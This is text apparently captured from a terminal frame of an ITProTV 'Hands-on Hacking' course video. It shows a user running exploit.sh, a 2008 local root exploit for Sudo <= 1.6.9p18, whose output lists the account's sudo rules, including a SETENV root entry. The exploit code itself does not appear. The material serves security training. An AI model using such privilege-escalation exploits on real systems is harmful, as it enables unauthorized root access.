 linuxmaster@mercury: ~
10:37 AM
linuxmaster@mercury:~
linuxmaster@mercury: ~ 114x25
linuxmaster@mercury:~$ ls
exploit.sh
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$
linuxmaster@mercury:~$ chmod +x exploit.sh
linuxmaster@mercury:~$ ls
exploit.sh
linuxmaster@mercury:~$ ./exploit.sh
Sudo <= 1.6.9p18 local r00t exploit
by Kingcope/2008/www.com-winner.com
Please give me a program to run via sudo.
Allowed programs:
Matching Defaults entries for linuxmaster on mercury:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$
IT
ITPRO.TV
IT
Hands-on Hacking
Visit ITProTV for Full-Length Hands-on Hacking Course